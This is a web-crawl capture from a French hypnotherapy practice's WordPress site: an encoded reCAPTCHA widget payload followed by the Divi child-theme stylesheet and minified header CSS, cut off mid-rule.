Xz/Ci8KoAWjDi3IIVcK/ecO7w78Zw6sYMDNXwqlkw70RXMOqVcKJw5VhGsOfw67CisKAJSJww642w63DgwtTworDqsKMPR/DhMKUw6IePsO/[base64]/DhVgZwoNGDhxtw7rDk8OUw5vCnkoLIsOpw7TDr8OgU8ODHsKTBDJmwqNSw7rDisKQw7DCssOONcOew4RNwrcAZcO7worClXJAZcKADcOpwpNABHjDmEjDkVbDl37DpcK4w7ogw5jDrsO/wq9GHCzCgSPDvwQww6IraGnCvm3CoMKnw6xhA1QJw6PCscOtw63CvcKCDAEow58WwoVHWiZZZMKeTinDs8Opw7rCqsKDwoHDlMO2woTConHCssOMD2jCgQURSElKw7zDgMKec8ObDcKrAn/DtsKsw7pSZMKCKzh9dcK5FcKaSQ7CnTDDh8OCwpHCn8O0UsOFw5zDqcK6w6vChHo2w6MLw6MTOFMpfQUbwp7DinDCmF3CihfDkj7DoX/[base64]/DsMKQw5jDgMObN3NQKEBzwoPDjQ9pUsOeYsOaPMOAwq8rwpzCvjp9wplRwqFxwq9/b3srw5UvcFItPMK5FMO5IW8lwrzDiMOMwqjCtRYZaMKTVxzCncKHT8KdYQ7CucOiwqRPH8OLU8Ozw6QkN8KLecKCw6Aqw51rwqrDlsOAwrjCpjnCs8KLw6l1dMOoZcOeV8KpZTrDucOGQFZrbhlaw4Rjwo/ChsOPwog2w5DCohskw6vDosOBwonDi8OXwojCl8K2OcKjFcKpUHIwSsKCCMK4DcKuw5Ukwqk5Yh8tbcK8w7Uxf8OGw6/[base64]/CoGRrw7AhKTpuw47DhMKJwq3CgWLDnh9tW8KXA8OdwqXDhsOjwqItMl1VPwU1acOET8KQF8OoFlbCoMOWZMKmBMK1wrTDuBbCvy4wXUMSwpTDncKWFl/[base64]/esOsf1dpwrfClELDgEbCjsOuw4TCrMKGwpAjw5tzF8O/wpvCnMKkW0fChDZTwprDnVBZw5s6UcO1CcKRJh4uw6V0ecOHwr/CtcKjacO1D8O4w7NdP2/CrMKyGsKaQMKGNlsWwqpjwqk/WMObw5vCjsK/wo9sL8KiazUgw6M+w6PCsVHDmsK3w6c0wo7DisKSIsK8AMKnQjdPwoZzHibCkcKxBFdpw5rCsMKXOMORCAvCsVbCvyYVbcKUTsOPY8OLJcOxeMOkEcKrw4jCjD/DtHzCgcKPRWrCuFrDv8KaWcK8wrvDvsOuw6t8w5jCvX4EMXjCr8Kfw7TDtBvDtsKwwroxJMO+DsOHVMKkw6prwpLDjEHDqEHCg33DnCXDnz7DkMOCwoFWw5LCqMObwpRpwrZ0wp4uwoQhw4/DisKvUDHDpDzCvzzChsOAVMOXXMK9KMOKaMOUKsKfOkJTXBbClsKBLcOHwqAfCEELPcOMw7tZDcObZsOqDMKlw4jDucOSwqBzbsKOL3nCjxrDvxLCpzvDshRawqVUGlMcacO/wqzDn3nDmzQSw6bCt2HDmsOUcsKFwo9YwoTDn8Kzwp8/woDDicKXw7xfw5xowqfDmsOww7fCghrDty3ChcOeWSnCjcOHIMO/wq3CmnTDgcKcw4B5cMKlw7M9FcOcTcKJwqM6CcOfw47Du8OwVDbClW3DnUswwrcgRElGCTDDsmHCk8KnBQdpw7wXwp9Tw4/DvcKcw7U4H8KKw5p8wr1dwpHChxPDg1HCuMK1w5zDl0DDncOmwqrCqXDCgcOtQsKQCSzCo2zCgXXDosOjAHp/[base64]/A8KICMKOw6DDgCbDhMKKNMKaJHbCs8ORKXUQehDDlSzCjsK1w6TCtCPDiXo8w6JofUUlLlY1bsKbw77CpyLComDCqcOTw4Mzw51TwpBeOMKVc8O2wrg8PSROaXbDiQk5XsO5w5EBwqnChcOPbMK/wr3Dg8ORwqHCmsOZCsKnwowKccOxwoPCpsKzwqHDtcOnw5AjCcKfQ8KUw4rDhcKIw5FqwrrDpcOYRD8ZGyZ4w6lMTXwVw6kXw68MZEbCh8Opw5pRwpdTajHCgcO4Zw/CmTomw63CmcKrXwTDjwI2woTDlcKkw77DksKow4EIwrhNA3cOMMOYwqvDpxrDj0BORHLDgcOpfsO5wonDkMKuwrfCucKHw4bDiC9awoV9MMK5VcO/[base64]/w6zCnMOyGMO6w4lDw6Nww7kRwpzDnSBNP21eHQZxDEfCtsOrSQdVPhbDhFbDlD3DrsOtIXViEWIQb8Kywq/Dg2hTFzgcw7XCvMOGHsO9w6IWRsO5J0QxFk3Ds8KaVGvCqSU2FMKEw6HCgMKEKMKsP8KJMVrDpMO1wonDuhjCrVRjb8O6w7vDoMO/[base64]/IQFOIgsKwp/ClmnCj1gDJCnDi8K+GW/DmcKJbzLCoFwpYsK4FSnDqcKEw7nDuV4LJMKSbcO3w54TwrHCnsKfPRUfwpDChcOAwpMbZHzCm8KCw4Btw7DDncO1PMOvDh9SwozCpcKOw6x+woDCmV7DmhMpWMKpwq1gFkkMJcKgbMO4wrLDksKJw4PDpcOtw6Rxw5/[base64]/w7FAwqLDucOUwrQcNjPDtMOZwofDtDB4w7/CocK/PcKDw4bDiDnDoMOGwqDCg8KVwqPDscOewpnCmAzDg8Ksw4RuImESwqDCvcKXw7XDnzZlICvCgCVyQ8K5dMOHw77DvcKFwpZ/wotmDMOcfw3ClT7DpETCncKCO8OvwqBuEcOkTsOCwprCs8OpCMODGMKbw5zCoBkUDsK6MDrDsm/DoUrDvk43w50jKHjDn8KMwqTDjcKyJMKMKMKYScKXe8KfAlgEw7gbdxQ+wrPCocOQcTDDkMKhBMONwrUuwqcBbcOIwpDDgMKWIMOxNAvDvsK1ASVjSE/CoXlWw5EUwr7DjsKyccKGLsKbwo9Ywpo7JlFTQ1PCvMO7wofDh8O+WwR6V8O3GAYkw79YJ3VHKcOBYcOjAAzDtTXCpCU7wrjCvG/CljHCuz0rw7dPbW4rKcKcD8OwMR4EfDFMQcO8w6/CiSTCkMOsw47DkmvCkMKHwox2L1TCvcK0JsKAXkhvw71SwojDh8KEwq/CisKew6ZPdcOOw5s8ccOMPwFtdGXDtEXCrD/CtMK2w7vCh8OiwrzDjwZRb8KpSRDDjMO2wrx2HDXDrHPDhnfDgcK8wonDrMONw5BiCUnCsxHCqkNlB8KRwqLDrDPCuWfCs2VSJMO2wqgAFCYEE8KFwoA6w4rChcOiw7h6wp7Doj8ywo3CggrChcKCw6tQf3/DvnDDvVDDokjDh8Omw4NKwpbCsyFiMMKSMB7CijsuBl/CsHDCp8OMw5jDpcOqwpbDoVTCh2cvAsO/[base64]/DhsKqw5BpDsK/UGvDkC/[base64]/DrsOGfhgjw4fCp0fCncKwXjPDs8O4PcKwwo7CvTTCl8OoU8OxPVLDl3VPwrTDt8KPUMOLwqvCtMOqw7zDmBMLwp3Dkz8Jw6dmwqpMwrrCmsO1L0bDjld5cSwJZSF+MsOZw6MZBsOzwqlMw6/CocKJPsOvw65rKCkYw613OgsSw6MMNsOIIwwowp/Dj8K1w6gQTsOOPcOOw5bCjsKcwpp4wq/DisK/BsK9wr3Dum3CkTMjN8OBMzvCjHXCk1svQ37CmsKewqUKw595WsOBfyLChsOtw4fDn8OjX17DtsOXwoZFw4pzFAB5GcOhYA9iwqDCpcOsTykFXX1bG8KeRMOsQCLCkgMXccOmIMO5Rlw0w77DkcKdbMOGw6obbFrDpU8gZx/Dm8KIw6vDmiLDgAHDk2DDvcOqUUsrY8KEWHxKwr0Gw6DCmsO8BsOAMsKHenxWwoLDvmcOAMKVw4fChMKqEMKIw7bDr8OtXVQQFcKFF8OEwqPDoFHDj8KlWVfCnsOcTx/[base64]/[base64]/DlwN/LUPDgcO8bVs4LsKATwUWwojDhT7Dj8KJDHPCgMOsNMO0wozCmsOnw7nDnMKdwq/CrGAZwrgsC8KwwpUowqh6woHDoBzDj8OZUCvCqcOTbW/DgsOEU3ZVJsOtY8KowqfCo8Otw6/Du0AJEVTDtcKAw6Q5wp7DiBrDpMKrw6HDncKuwrUqw7vCvcKSGCzCig5gLmLDvXNIwokCMG7CoD7Dp8OhODfDlMOWw5cCKxsEDsO4KsKGw4jDpsKQwq3CmFUoYHfCpMO4DcKAwo5VRX3CkMKawrfCoUU/RUrCuMOHRMKYwqPCtHJIwpdFw53CpsOzd8Kvw5nCj0bDijkZw5XCmwlBwonChsKCw7/Co8KcfMO3wqTCnETCjULCrkVaw7nCjW3CmcKYQX4Se8Kjw4XDpjM+ZiHCgsK9C8OewoXChHfCpcOjHcOiLVpQY8OfX8OeWAk9HcOLaMOPw4LCpMK8wqvDsCl7w5Raw4fDqsOtJcKbb8KBTsOYJ8OSJMKzw7PDmj7ChE/Dky1QL8KCw5PCv8OJwpzDvcKwUMOowrHDnGUZBjXCtCfDqFlvPcKJw4TDlSXDtjwQNsOowqlHwptxGAXCskkPYcK1wq/CoMOAw6tqe8OGB8KMwrZYwrY7wrPDqsK6wokkZFzDosK/wqs0wrUkGcOZYMKhw7HDqiAlTcO8WsOxw6rDoMKCUyljwpDCnwrDgHbCmEk1R30uC0XDmcKvE1NTwqvChWvCvkzDr8KSwoXDkcO0UzLClQjCn2NSQnPCv1fCmR3CgcO3FhTCpsKPw6fDuE1uw4hcw5zCsRXCgMKHPcOrw5LDt8OFwqPCrChcw6XDuht/w5nCq8O7wqfCvVlgwpPCjGnDp8KfMcK4w5vCkG0awrpVX2PCv8KmwosCwp54Y3tcw7XDk0tPw69RwqPDkiBzFhdlw5w8wpnCj30Mw4Ruw6jDqnTDqsOfFMOWw5rDosKIRsOaw4QjZsKuwp48wqoAw7nDtsONIlwkwrvCsMODwp5Ew7DDpVbDrcKTBn/[base64]/Ch8K5w6jCkcOxEEsAUMKOHWAswphrZ8OPaMOyeMKuwql4w4bDtMK6w5Vaw4MvZMKTw67CmH7DqRhKw5DCqcOCE8KZwolvN1PCogPClcK+AcOWBMOkNB3Ck3QkN8KBw4/[base64]/fsKhw7PDiyfDgcOUw5/[base64]/Cgh/DocOqKALClcKccG8hHsOlJsKsA8KcwpMCw6vCsQ5bHsKaA8O0CcKsH8OHeyvCsm7CoEzDlMKRIcONZ8KXw5FJT8KhVcOdwrcnwr0YBG0WZcOcfD7CkMKbwofDgsKJwqTClMOAOcKeQsOgcsOSG8OPw5N/wozCvgDCiEtPcV3CjsKATEHDhghZfWbDjjIOwpckV8KSXGvDviJ4wpcBwpTClifDscOvw4Zww4oVw70yJBbDqcOLw5pMBUZAwrzCkjbCoMOBF8OoccO5wpfCjhFYRw1jRBvCtQXDlCrDlhDDpGs8ZQAdbcKBGR/CuWfCr0PDlMKbw5XDgMK7M8OhwpAHOcKCFMOKwpHDlGrCpk9ZY8Kaw6YBLGcSREoHY8OOUEzCtMOXwoY7wodywqpNeyfDiRvDksO8w5bDpwULwovDkAFwwofDr0fDkkoZbDLDgMOQwrHCqsK+wqJWw4nDuyvCmcO6w5DCv0/[base64]/DlMK0K8KxKksNcsKIHwMJBhAjwpXCtsOtK8KPw41cdAHDuTvCtMKbFhlFw51lCcKlFkbDocKsV0dYw6rDmMKOKxNwLsKtw4JWMSt3BMK9fF/CrU7CgiRQRUDDliY5w7FowqE6IiUPRHXDj8OywrAURcOoPAx4CMK6dUAdwqAHwr/Dsm4bcDTDgB/Dr8KJPcKiwrnDsydLf8Ovw59ZeMKNXj3Dk09PYmw3eUfCrsO5wobCpMKEwofCucKUZcKgAUwbw4nDgHJxwrFtY8OkaC7DnsOywrXDmMO+w5bCrsKTN8OKJsKqwprCoXTCisKgw5lqPUROwojDrcOwUsOyYsK3M8KywrQcP04ASzZMUBvDgCTDrm7CisK4wpvCiG/DncO2Q8K9eMOuE2gEwqwhRFIAw5AvwrPCj8OIwqV9VgDDhMOnwpTCoXTDkcO0woJhS8O+wqNAWsOHQRHCnBdZwq12YHrDlBjDjyzDrcO7HcK/[base64]/[base64]/w5zDm8KNw6/[base64]/[base64]/CrcODw5Bgw5MdZcO6w6psw6UKwqXDp8Ouwpk0EiEpw5TDl8KZQMKPIRXDhxxiwoTCr8KSwrE1PAhYw6HDhsONYglqwq7DuMK/[base64]/CosOWw7XCrMOdUApww6BeccOVXWvDmMKXS1vDlX4+EsKbTsKfMMKBw7p1w54pw71ew6dBSwAwNxXDqV8Iw4XCuMK/Jy3CiDLCk8Oqw49iwrnDpgrDlMO7DcKwBDExX8OBa8KjHwXDl13CtQtWPMOdw7rCicKWw4nDgR/DisKmw5jDqHnDqhpnw7oBw4Q7wps1w77Dk8Kuw6vDv8OpwpN/[base64]/wqPDtsKLCMKEw6HDhxNkMsKqw6o4wqzCu8OpFg3ChMOUw4PCozEsw5HCqHMiwqkbL8Ktw6YAGsKcRcOPLcKPEcOKwp/ClgHCs8KxD0wcYAPDq8OsUMOSTSAqHi4Iw6pMwrNWdcOfwp8KaAohNMO+WMOaw5HCtSrCnMOxwp/CtwnDnRTDucKMLMOrw599XsKmAsOoUxvClsKTwrDCvz5owpnDjcOabBrDo8KrwrvClAjDhMKiemoqw74dJsOMw5ALw5vDoWfDnzMCJMK7woUlJMK+b1fCnTtMw6nChcO+LcKXwo/CmVTDs8OBCTfCnizDjMOxE8OcfsOqwqHCpcKBHcOtwo/CqcKTw43CjDnDi8OtK21RS1TCiWh5wr5OwpIew7DChlV+LsKrfcOaEcOZwpcwXcOFwpTCosKjIyHCvsKUwq4kdsKSdHYewpZEDcKBQFJBRwYTw4oJfhQfYcOIT8OracO/wqDDhsOrw59iw4VubcOWwqxjbVUSwp/DpS0YG8OUfUIIwp/DvsK1w7khw7zCtsKqOMOUw5PDpR7Cq8OiMcOBw5nCm17CqyPCqsOpwooTwqzDpH3Cp8OSc8OyMmHDj8OBKcOjMsKkw7Elw7Jgw50eZXjCj1HCniTCssOfE11FJj/CukkJwrkGQgvCosKdTjwBEcKcw4Nrw5HCiUbCq8Kew6dTw7XDtsOfwqwmN8OpwoRBw4DDmcO4LxDCqT/[base64]/[base64]/DmMOKeWQyBcOHCMOowoLCrsOFRENlwrrCnSfDvUHCmsOjwojDkxNpw4EDDWfCq1rDjMORwqJpFXE/[base64]/w5nDrkbDshvCocOBw4vCnxUkccK0wrIJU8KjbA3CgHLCksKqwo5GwpvDmF/CtcKpdW0Aw4zDhsOiecO5GsO7wr7DkkzCtnYsUUfCg8OqwrvDocKuG3TDj8OAwpLCqFhuGkDCmMOaMcKwC3jDo8OvIsOBAl7DisKdLsKMYwbDnsKhNsOVw4Quw7VBw6bCp8O1KcKew7oOw69+cGLCpcO3a8Kjwq7CjcOYwoVrw57CjsOgYkMXwoDDosOXwoBQw4/CoMKtw59CwonCuWfDnk9tMwJgw5sCwq3CvV/[base64]/Cq8Kmw692w7MiTcK5J8O4wrpCwrPDq8OoNA4MFj3Dj8Onw69TTcO/[base64]/UU/[base64]/woECwqF3w6LClnDDmMK6wqjDtQsKBT0RwqwEElUdfi/[base64]/[base64]/CoTIjS8OAw7/[base64]/W8OQdsO8woAhw4jDqj8sbSIyA8O1GiLCusOrRCNQwrLCi8Oaw5ZQOkTCtQPCgMOjAcK4aB3CsiFAw5sLPHzDisOnb8KSAR9yZsKTMl5Swqo6w6/CncOGRiPCqXJiw6bDrMOMwp88wrfDtMODwrjDsEbDphpzwrPCh8OWwqAdQ0FUw6JIw6wLw7jCnlRTckPCuQ/[base64]/CnCVEwrnCj8OQacOBWcOuCsKyw4nCscOjwrVGw4Z1G1/[base64]/ChMKdwrdobcKbw7PDrE3Dlk14w7osw7Ajwo7CoUpFwr7DlFzDmMOkY3ATdkQTw6/Do2Ztw5VjGjszeA9Iwrcrw5fDvwPDoQDCqlFlw55twpE1w4JVRsKCMUDClWTDq8K9w415GFIrwqrCoi12UMOGesO5esOXYlFyMcKxIm1Gwr01w7BmVMKHwpnCt8K3b8OEw4bCokllMlDCv3fDiMKgbkTDqcObRFVJNMOxwqc3OUjDk1TCuCPClMKeDXvCt8Oxwqk/UjY6ExzDmSTCj8OjKBZJw7t4OAHDm8KRw7BBw60ed8Krw4UmwqHDhMOzw4wablgnW0nDusK5JU7CucKkwqzDvMOFw7UyJsKSVVZHfDnDpcOTwqlfY2LChsKSwqFyQwNZwr8xRUTDmAXDtWtCw4/Cu23Do8K3MsKcwo4ow5s9BRtBQHZJw6vDkU5Ww6HCul/[base64]/DkFXDiWjCgk5eAG4QwrBnEmXDql8wGMKIwqkua8Kiw4x4wqZrw57CosK2woPDiiTDpWbCnRB/w4FcwrXCssOuw7jCsQdbw77DgQrCu8KWw6USw6bCoFfCkBBPajUvEzLCrsKIwpxCwqHDrizDvcKYwoEZwpLDj8KSPsOHH8O5FR/CiCY4w7HCosO9wpTCmsObHMOvLhATwrJOJmfDksOxwp9Ow5vCglXDsm7Di8O1J8O6w7krwotYHGzCqUPDmStOa1jCmH3DpMKAPwjDklJkw6zDgMOUwr7CrTY6w55hU0nCowcEw4jCksO5KsOOTxsgL03Csg/Cn8OHwovCksOywpfDgcKMwr16w4rClMOGcCZlwqpVwrfClljDqMOYwpV0TsOBwrJrJcKHwrgKw4gSfW/Dr8KiXcOxW8O5w6TCqcO6wrtYRFMYwrTDiDVPY3rCpcOVZhdzwprCnMKbw7clFsOwFFkaBsKUCsKhwr7DisKbXcKvwoXDg8OqMsOfF8OEegB/w4cFZTY/QsOPIF1RewHCscKiwqAOa2xQOcKrw43CnigdHB1WHsKUw7rCg8OpwqLDhcKgEMKjw6fDrMK9bVXCtsO3w7XCg8KTwqZqX8OgwrLCjEHDlzjChsO8w5nDnG/DsV9vN1oXwrIBAcONecKAwphQwrsFwr/Dp8KHw6ppwrPDgmcGw5sUXsKIBynDqgpDw6FQwoBvSRXDhDEnwog/XcOXw48lS8Ofw6UhwqdIYMKgenQWCcK7A8KqVEQtw7JdUWTDh8OdLMOsw4fCvjTCoXvCpcOiwonCmnJGNcK6w4nCoMKQa8OKwrIgwpjDiMO/GcKaQsOMwrHCicO3FRE9wqYueMK4H8OKwqrDuMKlImVxVsKSMsOQw6cGw6nDgMOkBcO4KsK5BnHCjMKQwrNVMMKgMSd/[base64]/w5cTw5HCpcKhcsKDLcKZwpN5KFJWcsKlR0wVw7BZFnBawoFIwrQ3Q1wPUhxowrXDonjDrHbDpcOwwpM+w5/CnxXDhMO7Q1bDu0ANwrvCriBVbjPDhBRaw6bDvwAvwonCucOUw7rDsx3CkRfCi2F6WxQqw4/CsDgBwovDhcOgwoPDr24uwrkiBgvCix9zwrjDq8KyGCHCicOmQwPCmT3CocO3w7jCtcO/wofDl8O9e2LCrsK/OhcKIcK/[base64]/STrCghrCr8KrHDnDu8Krwq/Dh8K3w77ChkDDrB5HwrrCh3sKAzbDgmxnw4jCjV/[base64]/CscKeaMKHBDvDjMOcZx97wr/DksKWT1XCvAI/wrTDskwiNVVnGFt9w6Rgf29Zw7TCnBFvdmbDo3HCr8O+wqxvw7rDk8OhPMOowpg0wo3Crw5Iwq/Dq0vCiyF1w5giw7MSZMOiRsOnVcK1wrtkw4vCunplwrTDjzRJw6Mlw71DPsKUw6AgIsKcCcO/w4JmAsKafEjCoz/DkcOZw6grX8Ofw4bDrSPDs8K5fMKjZcK/wqN4Cxd8w6RJw6vCnsO3wpcGw6lxFEwnOg7CjsKUc8Knw6nCpsOow5pLwp5UL8KFISTDocKFwpjDtMKdwoBBJMK8dDbCk8KiwqDDp3Z1AsKeMAjDq3jCtcOSF2o9w5RiI8Ovw5PCqEFyE1ZSwo/CnifDusKlw7PCuxTCscOGFjXDhismw4kHw5DCr0LCtcO/wobCpcOJW0knDsO+S30pwpHDusOjZX8rw4k/[base64]/w4rCiRdLw4Z5YsO6wq7Cgk8xwrplwr/CqkjCszssw43DlXHCmz9RG8OxYQPChWtSE8K8PG8QF8KZKMK+TTTCqx7DlcO/eFp+w50FwroFN8KTw6nDu8KLdCLCl8KOw7tfwq0nwq4lXTrDtMKkwrhdwrbCtADCowvDosKtF8O3EjtMXm9Kw4zDu08BwpzDscOXwqbDuSEWdXPDucKkHcKywpAdXSAvEMOnDsOdXS8+WCvDtsO1RANbwq5cw6wBE8Kmwo/Dr8KlOMKrwpkUQMKZwofCp1TCrSNxCkFeLsOzw7tJw7RcT2g9w6fDjljClsOnDMOBAzPCjcKzw5IOw5QKVcOPL3TDgF3CscOxwpxcWMK8WngWw6/CrcO1w51Lw6vDqcK9CcO+HA8NwoljPntWwp5owpjCgwbDnybCksKcwqbCosKddTzDicKTXH5ow4LCjxA2wo8jajxGw4LDvsOIw7HDucKjOMK4wpDCncK9fMOBUcOiPcOgwrc+bcOOL8OVJcOGGEfClUXClWTCkMKPIgXCiMOmYU/DmcOQOMKrFMK7NMO6wrzDghXDgMOGw5MMGMKCLcKCKR8jJcOWwoTCvcOjw7gJwrjCqmXCnMO4Yy/Dh8KHJHgmwovCmsKdw7sUw4fCrB7Cs8KNw4Nowr/Cm8KaHcKhwoAXXEgqIVPDiMO2R8KEwo7Do1PDg8OOw7zDocKDwrbCkQkVICPCshvCvXZYMgtZwrUmVsKZJ3JXw5PDuBHDgX3CvsKUGMKdwq04bMO/[base64]/CmhPCscO/w7jDoC9Twp9pUsO5wp7Di8K0BMOdw4JtwpHCpV8qAn0kKE0YZXPCqcONwr10bk3DtcOgPC7CkGtEwonDtcKOw4TDqcK3XzpWEgkwH2cSdnjDosOFLCRDworDgyHCrcOnC1wHw4tNwr8HwoPCs8Ksw69XR3hrBsO/RQQqwpcvJcKEZDfDr8OzwoJZwrnDv8KybMK0wq/Cr1/CrHhAwrrDu8OKwpnDpVHDnsKjwoTCrcOCKcKlO8K7McKwwpbDjMKKR8KIw6rCoMKOwrYnSRDDoiXDpl1iwoNiNsOow70mDcOxwrR1asKmRcOgwpdCwrlDRgzDicKEemvCqzPCkSjDlsKuKMOFw61IwpvDnE9REjB2w5Rrwrd9WsKqeBTDqxpRJk/DjMKRw5l5YMKINcKiwpY6E8OYw69ESGQFwo3CisKnYWPChcObw57DpcOrcxV1wrVEVxsqISbDvyozZV5ZwrfDgkYhKkFTS8O7wrjDsMKAwoPDpnt+SyPCjcKcBMKXJsOCw4nCgAIWwr8xSFjDpXwvwpbCmgIfw6DDjwLCmcOmTsK+w4sWw4B/[base64]/CgCAAcEsHw5ViTAAwd8KRw7cNwqbChcKWw7LCk8OKRwwYwpLCgMO1Dlkhw7rDsEYLWsKOHz5GfTbCs8O0w6jCjsO5YMOLMk8EwrheXjzCqMOjfEfCkcO0AsKMamDCnMKMExAnGMO5ZCzCjcOZZ8KMwqLDnH9WwqrDkBk8D8OaYcO6TQN0wqrDmhJew7soOA4/KHgdHsKfSVsmw5A8w7XCsyM4aizCkTTCkcO/W3UUwopfw7tgdcODClE4w7HDisKGw6wcw6bDiVnDisOsIkQ/XWkYw7I/[base64]/DhcOMF2ACw5TChkTCucO9PBfDjcK/worDjcOiwqfChzbDgMKbw4jCo3ABXWgQRTJBDcKtN2tHbyJZAhHDuhHDikNpw6/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc2cYUdAAAAAGRbUvZ92mEQx6BAmNCjWieMz0yK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://hypnotherapeute-loire.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225aeHNmNikd+idjpggZCWN7akzFqTCFLf4Lvz4irRfas\\u003d\x22,1,0,null,1,1769012060849,0,0,[16,136,137,194,190],null,[78,19,184],\x22RC-gB10dWfwYD4Qag\x22,null,null,null,null,null,\x220dAFcWeA56Q8XtVoddg7qbyqnlRg2SYH1-1fsaYVKecKr3ubM-30sIujjuR-EYklGyb2y7ptC4D4-ze7hZNYi95nKuEDXojFzqMA\x22,1769094860801]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hypnotherapeute-loire.fr/wp-content/themes/eugenie/style.css?ver=4.27.4
body_size: 55
content:
/*
 Theme Name:     eugenie
 Description:    Divi Child Theme for Eugenie
 Author:         Altair Communication
 Author URI:     https://altair-communication.fr
 Template:       Divi
 Version:        1.0.0
*/

--- FILE ---
content_type: text/css
request_url: https://hypnotherapeute-loire.fr/wp-content/et-cache/38/et-core-unified-tb-60-tb-66-deferred-38.min.css?ver=1755501702
body_size: 2403
content:
.et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px}.et_pb_section_0_tb_header{z-index:10;box-shadow:0px 12px 18px -6px rgba(93,17,224,0.05)}.et_pb_row_1_tb_header.et_pb_row,.et_pb_row_0_tb_header.et_pb_row{padding-top:1vh!important;padding-bottom:1vh!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:1vh;padding-bottom:1vh}.et_pb_text_0_tb_header.et_pb_text,.et_pb_text_0_tb_header.et_pb_text a,.et_pb_text_1_tb_header.et_pb_text,.et_pb_text_1_tb_header.et_pb_text a,.et_pb_text_2_tb_header.et_pb_text,.et_pb_text_2_tb_header.et_pb_text a{color:#E96F43!important}.et_pb_text_0_tb_header,.et_pb_text_1_tb_header,.et_pb_text_2_tb_header{font-family:'Barlow',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:1rem;letter-spacing:1px}.et_pb_text_0_tb_header a,.et_pb_text_1_tb_header a,.et_pb_text_2_tb_header a{font-family:'Barlow',Helvetica,Arial,Lucida,sans-serif}body #page-container .et_pb_section .et_pb_button_0_tb_header{color:#FFFFFF!important;border-width:0px!important;border-radius:30px;letter-spacing:1px;font-size:1.2rem;font-weight:700!important;background-color:#E96F43}body #page-container .et_pb_section .et_pb_button_0_tb_header:after{font-size:1.6em}body.et_button_custom_icon #page-container .et_pb_button_0_tb_header:after{font-size:1.2rem}.et_pb_button_0_tb_header,.et_pb_button_0_tb_header:after{transition:all 300ms ease 0ms}.et_pb_image_0_tb_header{text-align:left;margin-left:0}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Barlow',Helvetica,Arial,Lucida,sans-serif;font-size:1.2rem;color:#49A98E!important;letter-spacing:1px}.et_pb_menu_0_tb_header.et_pb_menu{background-color:#ffffff}.et_pb_menu_0_tb_header{padding-top:5vh}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:100%;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#4aaa8d}@media only screen and (min-width:981px){.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row{width:100%}.et_pb_text_2_tb_header{display:none!important}}@media only screen and (max-width:980px){.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row{width:80%}body #page-container .et_pb_section .et_pb_button_0_tb_header:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0_tb_header:hover:after{opacity:1}.et_pb_image_0_tb_header .et_pb_image_wrap img{width:auto}.et_pb_menu_0_tb_header{padding-top:0vh}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_text_0_tb_header,.et_pb_text_1_tb_header{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_0_tb_header.et_pb_section{padding-top:2vh;padding-bottom:0px}.et_pb_text_0_tb_header,.et_pb_text_1_tb_header{display:none!important}body #page-container .et_pb_section .et_pb_button_0_tb_header:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0_tb_header:hover:after{opacity:1}.et_pb_image_0_tb_header .et_pb_image_wrap 